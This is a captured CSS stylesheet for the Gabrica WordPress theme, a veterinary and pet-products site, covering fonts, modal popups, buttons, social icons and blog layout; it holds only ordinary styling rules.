      /*padding: 0.1em 6px 1px; */
      padding: 0.1em 13px 1px;
      /*font-size: 1rem; */
      font-size: 0.80rem;
      color: #fff;
      background-color: #003967;
      /* border-color: #A29F9F; */
      /* margin-top: 20px; */
      border-radius: 10px;
      margin-right: 10px;
      margin-top: unset;
    }

    #modalpop .botonequinos {
      padding: 0.1em 1px 1px;
      font-size: 0.65rem;
      color: #fff;
      background-color: #279367;
      /* margin-top: 20px; */
      border-radius: 10px;
      margin-top: unset;
      margin-right: 10px;
    }

    #modalpop .contenido3 {
      display: flex;
      flex-direction: column;
      margin: 0 !important;

    }

    #modalpop .img-logopaises {
      width: 10%;
      height: auto;
    }

    #modalpop .btn-cerrar-modal {
      top: 15px;
      right: 15px;
      width: 20px;
      height: 20px;
      background-color:#003967 !important;
      color: #fff;
      border: 2px solid #003967 !important;
      border-radius: 50%;
      font-size: 18px;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
      transition: background-color .3s;
      opacity: unset !important;
      border-color: #003967;
    }
  }

  @media screen and (min-width: 769px) and (max-width: 1367px) {


    #modalpop .modal-content {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: column;
      flex-direction: column;
      width: 100% !important;
      pointer-events: auto;
      background-color: #fff;
      background-clip: padding-box;
      border: 1px solid rgba(0, 0, 0, .2);
      border-radius: 10px;
      outline: 0;

    }

    #modalpop .equinos {
      width: 120%;
      height: 360px;
      /* 374*/
    }

    #modalpop .mascota {
      width: 120%;
      height: 360px;
    }

    #modalpop .cliente {
      width: 120%;
      height: 360px;
    }

    #modalpop .veterinario {
      width: 120%;
      height: 360px;
    }

    #modalpop .titulo {
      font-size: 29px;
    }

    #modalpop .titulo2 {
      font-size: 20px;
    }

    #modalpop .titulo3 {
      font-size: 19px;
    }

    #modalpop .text-tarjeta {
      color: #003967;
      font-size: 22px;
      margin-bottom: 32px;
    }

    #modalpop .text-tarjeta2 {
      color: #fff;
      font-size: 22px;
      margin-bottom: 32px;
    }

    #modalpop .btn-ingresar {
      padding: 0.1em 43px 1px;
    }

    #modalpop .botonequinos {
      padding: 0.1em 14px 1px;

    }

    #modalpop .img-logocol {
      width: 40%;
      height: auto;
      margin: 0 !important;
    }

     #modalpop .contenido3 {
    margin-left: -22px !important;
    }









  }

--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/style.css
body_size: 17976
content:
/*
Theme Name: Gabrica Theme
Theme URI: https://www.gabrica.co/themes/gabrica_theme
Author: Gabrica | Legger Colombia
Description: Plantilla principal Gabrica
Version: 1.0.2
License: Licencia (p.e. GNU General Public License v2 or later)
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: mascotas, expertos, gabrica, perro, gato, caballo, alimento mascotas, medicamentos mascotas
*/
@font-face{font-family: 'henrietteblack_italic';src: url('fonts/henriette_black_italic-webfont.eot');src: url('fonts/henriette_black_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_black_italic-webfont.woff2') format('woff2'),url('fonts/henriette_black_italic-webfont.woff') format('woff'),url('fonts/henriette_black_italic-webfont.svg#henrietteblack_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteblack';src: url('fonts/henriette_black-webfont.eot');src: url('fonts/henriette_black-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_black-webfont.woff2') format('woff2'),url('fonts/henriette_black-webfont.woff') format('woff'),url('fonts/henriette_black-webfont.svg#henrietteblack') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettebold_italic';src: url('fonts/henriette_bold_italic-webfont.eot');src: url('fonts/henriette_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_bold_italic-webfont.woff2') format('woff2'),url('fonts/henriette_bold_italic-webfont.woff') format('woff'),url('fonts/henriette_bold_italic-webfont.svg#henriettebold_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettebold';src: url('fonts/henriette_bold-webfont.eot');src: url('fonts/henriette_bold-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_bold-webfont.woff2') format('woff2'),url('fonts/henriette_bold-webfont.woff') format('woff'),url('fonts/henriette_bold-webfont.svg#henriettebold') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteregular_italic';src: url('fonts/henriette_italic-webfont.eot');src: url('fonts/henriette_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_italic-webfont.woff2') format('woff2'),url('fonts/henriette_italic-webfont.woff') format('woff'),url('fonts/henriette_italic-webfont.svg#henrietteregular_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettemedium';src: url('fonts/henriette_medium-webfont.eot');src: url('fonts/henriette_medium-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_medium-webfont.woff2') format('woff2'),url('fonts/henriette_medium-webfont.woff') format('woff'),url('fonts/henriette_medium-webfont.svg#henriettemedium') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteregular';src: url('fonts/henriette_regular-webfont.eot');src: url('fonts/henriette_regular-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_regular-webfont.woff2') format('woff2'),url('fonts/henriette_regular-webfont.woff') format('woff'),url('fonts/henriette_regular-webfont.svg#henrietteregular') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicregular'; src: url('fonts/centurygothic-01-webfont.woff2') format('woff2'), url('fonts/centurygothic-01-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicbold'; src: url('fonts/centurygothic-bold-02-webfont.woff2') format('woff2'), url('fonts/centurygothic-bold-02-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicbold_italic'; src: url('fonts/centurygothic-bolditalic-04-webfont.woff2') format('woff2'), url('fonts/centurygothic-bolditalic-04-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicitalic'; src: url('fonts/centurygothic-italic-03-webfont.woff2') format('woff2'), url('fonts/centurygothic-italic-03-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}

p{text-align: justify;color: #003967;}
.mt10{margin-top: 20px;}
.pre-home{width: 100%;height: 100%;position: fixed;z-index: 1000;top: 0;background-color: rgba(0, 0, 0, .7);}
.pre-home p{max-width: 60%;margin: 0 auto;padding-top: 20px;margin-bottom: 20px!important;color: #fff;}
.btn-ph{font-family:'century_gothicregular';background-color: #00a2db;border-radius: 2px;padding: 7px 40px;width: 30%;margin-top: 0;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
.t2-ph{color: #ffffff;}
.pre-home img{margin: 0 auto;}
.btn-ph:hover{color: #ffffff;background-color: #4b1f93;transition: all .5s ease;}
.btn-ph a{color: #ffffff;}
.btn-ph a:hover{color: #ffffff;}
.titulo-pre-home{margin: 240px 0 -30px;}
.verticalAlignMiddle{display:-webkit-flex; -webkit-align-items:center; display:flex; align-items:center;}
.disNo{display: none;}
.intro{margin: 1em 0;}
.mlzl{display: block;border: 0;opacity: 0;}
.mlzl:not(.initial){transition: opacity .4s;}
.mlzl.initial,.mlzl.loaded,.mlzl.error{opacity: 1;}
.mlzl:not([src]){visibility: hidden;}
.lzl {display: block;background-image: transparent;}
.lzl:not(.initial){transition: all .4s ease;}
.lzl.initial,.lzl.loaded,.lzl.error{opacity: 1;}
.btn-lm{padding: 0px 9px 3px 9px;border-radius: 6px;color: #ffffff;background-color: #00A2E1;font-family: 'century_gothicbold'!important;text-transform: uppercase;background-image: url(./img/ico-lm.png);background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.btn-lm:hover{background-color: #6e81e3;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.btn-lm.active{background-color: #6e81e3;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.h-pdm{background-color: #620AD6;padding: 10px;}
.h-esp{background-color: #cccccc;}
.f-pdm{background-color: #003967;}
.f-esp{background-color: #003967;}
.nombre-rp a{color:#003967!important;font-family:'century_gothicregular'!important;}
.cab-modify-width{max-width: 1355px;}
.cab-desk{display: block;position: relative;visibility: visible;}
.cab-resp{display: none;visibility: hidden;}
.logo img{max-width: 250px;height: auto;margin-top: 20px;}
.buscador,.busResp{display: none;}
.tBuscador{height: 40px;margin-top: 36px;}
.tBuscador input{position: relative;width: 100%;border: 0;border-radius: 10px;padding: 7px 7px 7px 45px;}
.tBuscador input::placeholder{text-align: right!important;padding-right: 10px;color: #531BA2;}
.tBuscador::after{content: url('./img/lupa.png');background-size: 100%;padding: 20px 7px;position: relative;left: -7px;top: -39px;}
.tBuscador input[type=submit]{position: absolute;content: ' ';width: 0px;padding: 0;height: 0;}
.tBuscador label{display: none;visibility: hidden;}
.m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 48px;font-family:'century_gothicregular';line-height: 16px;}
.inactivo{opacity: .6;transition: all .3s ease;}
.inactivo:hover{opacity: 1;transition: all .3s ease;}
.btn-cam-rol{display: flex;align-items: flex-end;}
.ico-espe{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico2_esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-pdma{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_pdm.png);background-repeat: no-repeat;background-size: contain;}
.ico-espe2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_esp_esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-pdma2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico-pdm-esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-mv{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico2_mv.png);background-repeat: no-repeat;background-size: contain;}
.ico-mv2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_mv_esp.png);background-repeat: no-repeat;background-size: contain;}
.nav-link{font-family: 'century_gothicbold';color: #ffffff!important;}
.h-esp{background-color: #cccccc;}
.redes-fijas{position: fixed;right: 0px;top: 35%;z-index: 120;background: #003967;border-radius: 20px 0 0 20px;}
.redes-fijas .ico-fb{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-tw{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-in{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-yo{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-sp{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas ul{padding-inline-start: 0px;padding: 0px 1px;}
.redes-fijas li{display: block;list-style: none;margin: 20px 4px;}
.sl{width: 100%;min-height: 494px;border-radius: 0 0 35% 35%;height: auto;position: relative;background-repeat: no-repeat;background-position: top center;background-size: cover;}
.slide{margin-bottom: 20px;z-index: 0;position: relative;}
.carousel-item{position: relative;}
.carousel-item img{-webkit-filter: grayscale(20%);filter: grayscale(20%);}
.carousel-indicators li{border: 1px solid #6f1dda; width: 15px!important;height: 15px!important;border-radius: 50%;opacity: 1!important;transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.carousel-indicators .active{background-color: #00A2E1;transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.cont-sl{position: absolute;z-index: 99;color: #ffffff;top: 40%;right: 12%;width: 28%;}
.carousel-indicators{bottom: -5px;}
.main-pdm{background-color: #ffffff;width: 100%;height: 332px;position: relative;z-index: 0;font-family:'century_gothicregular';color: #00A2E1;}
.campoNoVisible{display: none;}
dl,ol,ul{margin-top: 0;margin-bottom: 1rem;margin-block-start: 0rem!important;padding-inline-start: 15px;}
.preguntas_item{cursor: pointer;min-height: 340px;}
.preguntas_item:hover .barra_pre_deco{background-color: #00b3ff;}
.preguntas_item:hover{color: #00b3ff;}
.respuesta_item{background-color: #f2f2f2;padding: 10px 10px;}
.respuesta_item .col-md-12{padding: 40px 0px;display: none;}
.respuesta_item::before{position: absolute;content: "";left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);bottom: -27px;z-index: 1;width: 0;height: 0;transition: all .3s;border-style: solid;border-width: 0 15px 16px;border-color: transparent transparent #9a9a9a;opacity: 0;visibility: hidden;}
.respuesta_item::before{position: absolute;content: "";left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);bottom: -28px;z-index: 1;width: 0;height: 0;transition: all .3s;border-style: solid;border-width: 0 15px 16px;border-color: transparent transparent #f4f4f4;opacity: 0;visibility: hidden;}
.barra_pre_deco_resp{background-color: #00b3ff;height: 10px;width: 100%;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px;-moz-border-radius-bottomright: 10px;-moz-border-radius-bottomleft: 10px;border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;position: absolute;top: -10px;left: 0px;}
select{margin: 0.1rem 0;}
.pasosIcos h6{font-size: 14px;margin-top: 10px;line-height: 20px;}
.nc .gfield_required{color: #A30546;}
.pasos span{background-color: #00a2db;color: #ffffff;padding: 5px 10px;margin-bottom: 10px;border-radius: 50%;}
.pasosIcos{margin-bottom: 20px;border-bottom: 1px solid #e3e3e3;}
.pasosIcos img{margin-bottom: -15px;}
.inactivos{-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: .4;}
.barrioLocalidad{display: none;}
.box-mensajes{position: fixed;top: 0;width: 100%;height: 100vh;background-color: rgba(0, 0, 0, .9);z-index: 1000;text-align: center;display: none;}
.mensaje{color: #ffffff;text-align: center;max-width: 550px;margin: 0 auto;font-family:'century_gothicregular';}
.box-mensajes h3{margin: 0 auto;margin-top: 40vh;color: #fa3737;text-align: center;font-family: 'henriettemedium';}
.btn-completar-nc{margin-top: 30px;}
.sccomercial{display: none;}
.contenido-gracias img{width: 100%;height: auto;}
.contenido-gracias h1{text-align: center!important;}
.row{margin-right: 0px!important;}
a:hover{text-decoration: none!important;}
strong{font-family:'henriettemedium';}
p{margin-top: 0;margin-bottom: 0.5rem!important;}
h1,h3,h4,h5,h6{font-family: 'century_gothicbold'!important;color: #003967;}
h1{text-align: left;font-size: 36px;text-transform: uppercase;margin: 20px 0 30px 0;padding: 5px;color: #003967;}
h2{font-family: 'century_gothicbold'!important;text-align: left;}
p{font-family:'century_gothicregular'!important;}
.post-categories{display: inline-block;padding-inline-start: 0px;}
.post-categories li{list-style: none;display: inline-block;}
menu{padding-inline-start: 0px;list-style-type: disc;margin-block-start: 0px;margin-block-end: 0px;margin-inline-start: 0px;margin-inline-end: 0px;}
.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{border-top: 1px solid #ffffff;border-width: 1px;margin-right: 15px!important;margin-left: 15px;margin-top: 25px;}
label{font-family:'century_gothicregular';}
a:hover{text-decoration: none;}
button:focus{outline: 0px dotted!important;outline: 0px auto -webkit-focus-ring-color!important;}
ul{padding-inline-start: 30px;}
li{font-family:'century_gothicregular';}
.descprod{text-align: left;color: #003967;font-size: 14px;}
.vertodos{padding: 10px!important;text-align: center;border-radius: 30px;font-family: 'century_gothicbold'!important;}
.cajaArt{margin-bottom: 40px;}
.total{border-right: 0px solid rgba(0, 0, 0, .1)!important;}
.categorias{padding: 10px 15px;}
.f-azul{background-color: #6cd9ff;position: relative;min-height: 400px;}
.f-azul .container{position: relative;margin-top: -310px;padding-bottom: 50px;}
.ulti-post h2{font-family:'century_gothicregular'!important;color: #3a3a3a!important;font-size: 26px;}
.ulti-post{padding: 40px 20px;box-sizing: border-box;background-size: cover;min-height: 250px;border-radius: 10px;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);transition: all .4s ease-in-out;}
.ulti-post::before{content: '';position: absolute;width: 90%;height: 100%;top: 0;left: 15px;border-radius: 10px;background: rgb(255,255,255);background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 95%);opacity: 1;transition: all .4s ease;}
.ulti-post:hover::before{width: 100%;opacity: 1;transition: all .4s ease;}
.tool-1{width: 100%;height: 100%;max-height: 250px;background-size: cover;background-repeat: no-repeat;background-position: center center;border-radius: 10px;padding: 40px 20px;box-sizing: border-box;min-height: 250px;text-align: right;font-family:'century_gothicregular';color: #620AD6;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);}
.tool-1::before{content: '';position: absolute;top: 0px;right: 15px;width: 94%;height: 100%;background: rgb(255,255,255);background: linear-gradient(90deg, rgba(255,255,255,0) 10%, rgba(255,255,255,1) 90%);border-radius: 10px;}
.tool-1 img{max-height: 250px;max-width: 100%;}
.txt-tool-1{position: relative;z-index: 1000;}
.tool-1 h2{font-family:'century_gothicregular'!important;text-align: right;color: #003967!important;text-shadow: 3px 2px 6px #ccc;font-size: 22px;padding-left: 134px;z-index: 10;}
.d-l-home {margin-top: 30px;}
.ult-productos{width: 100%;max-height: 250px;height: 250px;background-size: contain;background: rgb(234, 234, 234);background-repeat: no-repeat;background-position: left center;border-radius: 10px;padding: 0px 1.5rem;box-sizing: border-box;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);}
.ult-productos h2{font-family:'century_gothicregular'!important;color: #003967!important;text-shadow: 3px 2px 6px #ccc;font-size: 24px;}
.ult-productos img{width: 110%;}
.caja-punteada{border-top: 0;border-bottom: 3px dotted #00a2db;border-right: 3px dotted #00a2db;border-left: 3px dotted #00a2db;padding: 30px 6px 20px 0;margin-bottom: .5rem;border-radius: 0 0 .5rem .5rem;}
#div-responde-forma-ajax{display: none;font-family:'henriettemedium'!important;width: 100%;position: absolute;z-index: 100;height: 100%;top: 0;left: 0;padding: 100px 46px;text-align: center;background-color: rgba(255, 255, 255, .9);color: #003967;font-size: 22px;}
.newsletter{background-color: #ccc;min-height: 170px;padding: 20px;}
.newsletter h4{font-family:'century_gothicregular'!important;text-align: center;color: #003967;}
.email_newsl{width: 100%;padding: 10px;border-radius: 6px;border: 0;}
.email_newsl::placeholder{font-family:'century_gothicregular';color: #620AD6;}
.btn-susc{padding: 10px;border-radius: 6px;border: 0;color: #003967;background-color: #ffffff;font-family: 'century_gothicbold'!important;text-transform: capitalize;background-image: url('./img/ico-vio-lm.png');background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.btn-susc:hover{background-color: #620AD6;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.newsletter label{color: #ffffff;}
.newsletter form{text-align: center;}
.newsletter p{margin-top: 10px;color: #620ad5;}
.w80{width: 80%;margin: 0 auto;}
.slm-1-ant,.slm-1-sig {margin-top: 50px;cursor: pointer;}
.vacantes{margin: 30px 0;}
.ofertas{color: #00a2db;}
.caja-contenido-vac li,.caja-contenido-vac p{font-size: 14px;}
.btn-vac{width: 130px;float: right;border-radius: 30px 10px 10px 30px!important;background-color: #4b1f93;color: #ffffff;text-align: right;transition: all .3s ease-in-out;}
.btn-vac:hover{width: 150px;background-color: #4b1f93;color: #ffffff;transition: all .3s ease-in-out;}
.vacantes h1{margin: 20px 0 12px;}
.caja-vac{margin-top: 30px;}
.sl-footer .slide{margin-bottom: 0px;display: none!important;visibility: hidden!important;}
.sl-fo{width: 100%;min-height: 260px;height: auto;position: relative;background-repeat: no-repeat;background-position: top center;background-size: cover;}
.sl-fo::after{content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, .3);}
.cont-sl-fo{position: absolute;z-index: 99;color: #ffffff;top: 20%;right: 12%;width: 28%;}
.cont-sl-fo h2{font-size: 24px;margin-bottom: 20px;}
.cont-sl h2{font-size: 30px!important;margin-bottom: 20px;text-shadow: 2px 0px 4px #999;}
.cont-sl p{text-shadow: 2px 0px 4px #999;}
.f-pdm{background-color: #003967;color: #ffffff;padding: 20px;margin-bottom: -24px;}
.f-esp{background-color: #003967;color: #FFFFFF;padding: 20px;margin-bottom: -24px;}
.redes ul{padding-inline-start: 0px;}
.redes li{display: inline-block;}
.cajaCompartirMov{text-align: right;}
.shareResp{display: none;position: absolute;margin-right: 0px;width: 30%;margin-top: 29px;text-align: left;color: #ffffff!important;font-family:'henriettemedium'!important;text-transform: capitalize!important;font-size: 11px;z-index: 20;}
.shareResp ul{padding-inline-start: 0px;margin-top: 10px;}
.shareResp li{height: 35px;padding: 10px 0 10px 10px;list-style: none;color: #ffffff!important;font-family:'henriettemedium'!important;}
.shareResp img{margin-right: 4px;}
.shareResp a{color: #ffffff!important;font-family:'henriettemedium'!important;}
.shareResp button{text-align: left;width: 100%;color: #ffffff!important;font-family:'henriettemedium'!important;}
.facebook{background-color: #5067AF;width: 100%;cursor: pointer;transition: all .3s ease;}
.facebook:hover{background-color: rgb(66, 86, 143);transition: all .3s ease;}
.twitter{background-color: #1b95e0;width: 100%;padding: 7px 0px 8px 4px!important;font-family:'henriettemedium'!important;transition: all .3s ease;}
#twitter-widget-0{width: 100%!important;}
.twitter:hover{background-color: #0c7abf;transition: all .3s ease;}
.wapp{display: none;background-color: #71AF2F;width: 100%;}
#widget,.btn-o{width: 100%!important;}
.copiarlink{background-color: #3e3d3d;width: 100%;padding-right: 0px!important;transition: all .3s ease;}
.copiarlink:hover{background-color: #686868;transition: all .3s ease;}
.copiarlink img{margin-left: -6px;}
.ico-fb{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -4px 0px;}
.ico-fb:hover{background-position: -4px -65px;}
.ico-tw{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -48px 0px;}
.ico-tw:hover{background-position: -48px -65px;}
.ico-in{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -94px 0px;}
.ico-in:hover{background-position: -94px -65px;}
.ico-yo{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -141px 0px;}
.ico-yo:hover{background-position: -141px -65px;}
.ico-sp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -188px 0px;}
.ico-sp:hover{background-position: -188px -65px;}
.ico-fb-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -4px 0px;}
.ico-fb-esp:hover{background-position: -4px -65px;}
.ico-tw-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -48px 0px;}
.ico-tw-esp:hover{background-position: -48px -65px;}
.ico-in-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -94px 0px;}
.ico-in-esp:hover{background-position: -94px -65px;}
.ico-yo-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -141px 0px;}
.ico-yo-esp:hover{background-position: -141px -65px;}
.ico-sp-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -188px 0px;}
.ico-sp-esp:hover{background-position: -188px -65px;}
.ico-wapp{position: relative;background-image: url('./img/wapp-spry.png');padding: 11px 19px;background-position: -2px 0;}
.ico-wapp:hover{background-position: -2px -65px;}
.redes-fijas .ico-wapp{padding: 10px 19px;transition: all .3s ease;}
.f-esp{background-color: #003967;}
.f-pdm h3{font-family: 'henriettemedium';font-size: 22px;text-align: center; color: #FFF;}
.f-pdm ul{padding-inline-start: 0px;text-align: center;}
.f-pdm li{font-family:'century_gothicregular';list-style: none;color: #ffffff;text-align: center;}
.f-pdm a{color: #ffffff;text-align: center;transition: all .4s ease;}
.f-pdm a:hover{color: #999;text-decoration: none;transition: all .4s ease;}
.f-esp h2{font-family: 'henriettemedium';font-size: 22px;text-align: center;}
.f-esp ul{padding-inline-start: 0px;text-align: center;}
.f-esp li{font-family:'century_gothicregular';list-style: none;color: #FFF;text-align: center;}
.f-esp a{color: #FFF;text-align: center;transition: all .4s ease;}
.f-esp a:hover{color: #000000;text-decoration: none;transition: all .4s ease;}
.sec-cuatro{text-align: center;font-family: 'henriettemedium';}
.sec-cuatro a{transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.sec-cuatro a:hover{transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.colombia::after{content: ' | ';}
.colombia::before{content: '.';color: transparent;width: 32px;height: 32px;background-image: url('./img/pais.png');background-position: -0px -1px;margin-right: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.colombia:hover::before{background-position: -0px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chile::after{content: ' | ';}
.chile::before{content: '.';color: transparent;width: 32px;height: 32px;background-image: url(./img/pais.png);background-position: -33px -1px;margin-right: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chile:hover::before{background-position: -33px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chilep::before{content: '';}
.chilep::after{content: '.';color: transparent;width: 32px;height: 32px;background-image: url(./img/pais.png);background-position: -33px -1px;margin-left: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chilep:hover::after{background-position: -33px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.peru::after{content: '.';color: transparent;width: 32px;height: 32px;background-image: url('./img/pais.png');background-position: -67px -0px;margin-left: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.peru:hover::after{background-position: -67px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.copyr{margin-top: 30px;color: #767676;}
.copyrpdm{margin-top: 30px;color: #ffffff;}
.tel::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico.png');}
.em{font-size: 14px;}
.em::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico.png');}
.tel-esp::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico.png');}
.dir-esp::before{content: '';padding: 6px 12px;background-position: -22px -1px;background-image: url('./img/servicio-ico.png');}
.em-esp{font-size: 14px;}
.em-esp::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico.png');}
.alertas{display: none;margin-top: 10px;}
.destacados-todos{min-height: 200px!important;}
.destacado-blog-Prin .desDesk{line-height: 26px;text-align: justify;}
.destacado-blog-Prin h3{font-size: 26px!important;font-family: 'century_gothicbold'!important;}
.destacado-blog-secund h3{margin-top: 25px!important;}
.img-destacado{width: 100%;height: 100%;min-height: 420px;background-repeat: no-repeat;background-size: cover;background-position: top center;padding: 15px;border-radius: 20px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 100%, 4% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 100%, 4% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-destacado:hover{-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 92%, 4% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 92%, 4% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.desc-destacado{border-right: 1px solid rgba(0, 0, 0, .1);padding: 0 23px 0 10px!important;}
.tdestacado{font-size: 20px!important;}
.img-post{width: 100%;height: 100%;min-height: 150px;max-height: 250px;margin: 10px 0;padding: 10px;background-repeat: no-repeat;background-size: cover;background-position: top center;border-radius: 15px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-post:hover{-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 92%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 92%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-post .destacado-tag{top: calc(10%);position: absolute;background-color: rgba(0, 162, 255, .8);}
.desDesk{display: block;}
.desMobil{display: none;}
.contenido p strong{color: #000000;}
.blog-pdm{padding: 20px 70px 10px 70px!important;}
.blog-pdm h2,.blog-pdm h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.blog-pdm h3{font-family:'henriettemedium'!important;font-size: 16px;margin-top: 10px;min-height: 38px;}
.blog-pdm a{color: #003967;font-weight: bolder;}
.blog-pdm .btn-lm{color: #ffffff;}
.blog-pdm p{font-size: 14px;line-height: 20px;color: #003967;text-align: left;}
.nav-slides-cont{text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px 35px 5px 5px!important;}
.btn-sl{background: rgba(0, 179, 255, .5);padding: 10px 30px 10px 15px;box-sizing: border-box;border-radius: 5px;color: #ffffff;cursor: pointer;transition: all .4s ease;}
.btn-sl:hover{background: rgba(83, 27, 162, .5);transition: all .4s ease;}
.btn-sl-eventos{width: 40px;}
